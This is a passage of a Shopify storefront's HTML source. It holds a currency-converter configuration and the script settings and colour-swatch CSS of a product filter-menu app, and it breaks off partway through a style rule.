(GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
